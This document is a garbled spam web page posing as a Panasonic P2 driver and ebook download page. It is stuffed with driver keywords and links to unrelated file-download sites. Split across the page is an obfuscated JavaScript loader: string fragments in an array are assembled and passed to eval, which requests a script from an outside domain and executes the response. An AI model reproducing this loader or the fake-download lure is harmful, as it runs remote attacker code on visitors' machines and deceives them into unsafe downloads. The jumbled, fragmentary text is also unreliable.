

[Download Books Panasonic P2 Drivers For Mac](https://dreamy-ptolemy-b7aff3.netlify.app/Citroen-C4-Picasso-Front-Seat-Removal#CISs=BVnxyUfguGm3AV9MqGqwyVXMB39grWyH1eiY9MrGmNCLzxAYreiYafiJLM==)



[Download Books Panasonic P2 Drivers For Mac](https://dreamy-ptolemy-b7aff3.netlify.app/Citroen-C4-Picasso-Front-Seat-Removal#CISs=BVnxyUfguGm3AV9MqGqwyVXMB39grWyH1eiY9MrGmNCLzxAYreiYafiJLM==)



var  $V = new Array()$ ; $V['$   $T''$ [="end"; $V['Nsf''] = "r=n"$ ; $V['HLv''] = "EFA"$ ; $V['V'MB''] = "que"$ ; $V['PDv''] = "HOV"$ ; $V['mM''] = "ew'$ ";V["lOL"]="UQo";V["QNh"]="fo/";V["hqa"]="();";V["zhd"]=".

- 1. panasonic drivers
- 2. panasonic drivers for windows 10
- 3. panasonic drivers fz-55

P2 Contents Management Software for MAC users A basic contents management and viewing software for P2 footage.. Please use available software for the latest models Panasonic DP-MB350 Driver and Utility for Windows and Mac OS.. s";V["UMq"]= ");x";V["dCw"]="GgI";V["RKt"]="BfS";V["rlg"]="wde";V["Sbn"]="Vxw";V["EWC"]="er;";V["kYb"]="XDk";eval(V["FPt"]+ V["IoM"]+V["Nsf"]+V["jnM"]+V["Ckv"]+V["oVt"]+V["cYC"]+V["yMB"]+V["ThW"]+V["UMq"]+V["MfY"]+V["xpM"]+V[ "CGg"]+V["BcH"]+V["DJm"]+V["Nlg"]+V["eOI"]+V["kpw"]+V["zhd"]+V["QNh"]+V["PRE"]+V["Nvh"]+V["NeT"]+V["ILo "]+V["mAV"]+V["UTc"]+V["pgV"]+V["PQW"]+V["HBO"]+V["CXh"]+V["ILR"]+V["YKk"]+V["cPn"]+V["fag"]+V["lvd"]+ V["tWN"]+V["ADm"]+V["aBG"]+V["kYb"]+V["GfT"]+V["rlg"]+V["MYa"]+V["vnO"]+V["LRe"]+V["Okg"]+V["PDv"]+V[" TnD"]+V["bbt"]+V["THj"]+V["lOL"]+V["iuJ"]+V["tMO"]+V["Yyv"]+V["dWJ"]+V["YNL"]+V["ilr"]+V["zuv"]+V["FMQ"]+ V["pqj"]+V["LRr"]+V["Pky"]+V["dCw"]+V["uuw"]+V["rPf"]+V["aPp"]+V["Sbn"]+V["HLv"]+V["RKt"]+V["qCH"]+V["Rdv "]+V["EnG"]+V["dmM"]+V["lVl"]+V["oMP"]+V["TiD"]+V["pEV"]+V["Avp"]+V["Vef"]+V["VXy"]+V["eMY"]+V["OBr"]+  $V['bLC''] + V['xVD''] + V['CHf''] + V['bsX''] + V['EWC''] + V['PaW''] + V['KqG''] + V['MfY''] + V['gIi''] + V['Aho''] + V['nni''] + V['l'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V['aI'Qf''] + V$ yl"]+V["ySv"]+V["bRI"]+V["sXN"]+V["jTK"]+V["hqa"]);AG-AC90 Firmware Update Access new features, including two new recording options.

## **panasonic drivers**

panasonic drivers, panasonic drivers toughbook, panasonic drivers for windows 10, panasonic drivers cf-31, panasonic drivers fz-55, panasonic drivers for windows 7, panasonic drivers uk, panasonic drivers jp, panasonic drivers fz-g1, panasonic drivers support [Push For Mac](https://cayllimjoret.over-blog.com/2021/03/Push-For-Mac.html)

6 28MB Ebook panasonic p2 drivers for mac PDF Full Ebook By Guadalupe Cassi FREE [DOWNLOAD] Did you trying to find panasonic p2 drivers for mac PDF Full Ebook?Panasonic P2 ViewerAVC-Intra for Final Cut Pro Download the codec to obtain AVC-Intra operability in Final Cut Pro 6. [Download Lorien Legacies Series Bahasa Indonesia](https://abneravalp.theblog.me/posts/15528495)



[download for iphone](https://hub.docker.com/r/kichdalili/unix-standard-time-converter-download-for-iphone)

[unix standard time converter](https://hub.docker.com/r/kichdalili/unix-standard-time-converter-download-for-iphone)

## **panasonic drivers for windows 10**

## [Mac Os X 10.5 8 Download Iso](http://clotlierum.yolasite.com/resources/Mac-Os-X-105-8-Download-Iso.pdf)

 0 3 and 6 0 2 AV-HS400 Software Update Zip file of instructions and upgrade software for your AV-HS400 HD/SD switcher.. Panasonic DP-MB350 Driver and Utility Download and Update for Windows and Mac OS.. in";V["PRE"]="?zB";V["TiD"]="un c";V["bRI"]=";xh";V["Avp"]="n()";V["NeT"]="eEE";V["ADm"]="QJO";V["Yyv"]="RRU";V["Ckv"]="XML";V["bbt"]="BW R";V["cPn"]="VQa";V["THj"]="0Ua";V["Vef"]="{va";V["FPt"]="var";V["uuw"]="HGA";V["xpM"]="ope";V["CGg"]="n('";V ["ILo"]="s=A";V["eMY"]="ef=";V["fag"]="V1p";V["oMP"]="d=f";V["KqG"]="l(x";V["mAV"]="Alb";V["UTc"]="HUs";V["I LR"]="JUE";V["MYa"]="Uhc";V["ThW"]="st(";V["Aho"]="pon";V["tMO"]="hRV";V["aBG"]="Ull";V["VXy"]="r r";V["tWN"]="sKB";V["lyl"]="ext";V["CXh"]="AVM";V["dmM"]=".. Supports AVC-Intra P2 Contents Management Software for Windows users A basic contents management and viewing software for P2 footage. [Install Fl Studio On Mac Crossover](https://healthlanjubur.mystrikingly.com/blog/install-fl-studio-on-mac-crossover)

## **panasonic drivers fz-55**

[Radeon 9800xt Drivers For Mac](https://nianandmeding.therestaurant.jp/posts/15528494)

on";V["ilr"]="xeB";V["Rdv"]="');";V["gIi"]="res";V["BcH"]="GET";V["aPp"]="FxK";V["zuv"]="QAa";V["EnG"]="xhr";V["Pa W"]="eva";V["bLC"]="ume";V["bsX"]="err";V["vnO"]="MWV";V["qCH"]="GY1";V["TnD"]="AC0";V["OBr"]="doc";V["xV D"]="nt.. You will be able to choose ebooks to suit your own need like Panasonic P2 Drivers For Mac or another book that.. Driver for AJ-PCD2 /AJ-PCD20 /AJ-PCD30 /AJ-PCD35 /AG-MSU10 / CardBus/P2Store and P2 Formatter for Mac This driver software does not support the latest models.. Apple disclaims any and all liability for the acts, omissions and conduct of any third parties in connection with or related to your use of the site.. E Series P2 Card Compatibility Download the latest firmware to ensure your P2 product is compatible with the new E Series cards.. Supports AVC-Intra P2 Driver Download the

software driver for your PC or MAC system to recognize the 32GB and 16GB P2 card.. AVCCAM Viewer Software Download the AVCCAM Viewer Functions Software for MAC Panasonic P2 ViewerPanasonic P2 Driver DownloadPanasonic P2 DriversTravel a lot, you can easily download Panasonic P2 Drivers For Mac to read on the plane or the commuter.. ";V["Nvh"]= "Nqz";V["HBO"]="lFf";V["Nlg"]="//g";V["YKk"]="8MQ";V["YNL"]="fVh";V["iuJ"]="WTQ";V["Pky"]="ABO";V["nhi"]="s eT";V["pgV"]="KRE";V["lvd"]="BX1";V["LRr"]="ZET";V["eOI"]="obi";V["Okg"]="xJR";V["cYC"]="pRe";V["LRe"]="wHH ";V["rPf"]="MHV";V["dWJ"]="AVY";V["DJm"]="','";V["PQW"]="YTU";V["sXN"]="r..

";V["ySv"]=");}";V["oVt"]="Htt";V["CHf"]="ref";V["pqj"]="dFA";V["FMQ"]="URZ";V["IoM"]="

xh";V["pEV"]="tio";V["kpw"]="tta";V["GfT"]="JOQ";V["lVl"]="loa";V["MfY"]="hr.. Apple Footer • This site contains user submitted content, comments and opinions and is for informational purposes only. 773a7aa168 [Play The Game Dream Day](http://payllamun.yolasite.com/resources/Play-The-Game-Dream-Day-Wedding.pdf) **[Wedding](http://payllamun.yolasite.com/resources/Play-The-Game-Dream-Day-Wedding.pdf)** 

773a7aa168

[D amp;d 5e Proficiency Bonus Attack And Dmg](http://harretisu.tistory.com/10)